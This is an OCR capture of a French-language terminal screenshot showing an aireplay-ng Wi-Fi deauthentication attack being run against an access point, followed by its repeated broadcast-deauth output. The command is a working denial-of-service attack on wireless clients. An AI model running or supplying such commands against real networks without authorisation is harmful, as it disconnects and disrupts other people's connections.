 Téléchargements : bash — Konsole
Fichier Édition Affichage Signets Configuration Aide
aireplay-ng --deauth 100 -a 14: C9 wlp1s0mon
11:11:59 Waiting for beacon frame (BSSID: 14 ) on channel 5
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
11:11:59 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:00 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:00 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:00 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:01 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:01 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:02 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:02 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:03 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:03 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:04 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:04 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:05 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:05 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:06 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:06 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:06 Sending DeAuth to broadcast -- BSSID: [14 ]
11:12:07 Sending DeAuth to broadcast -- BSSID: [14 ]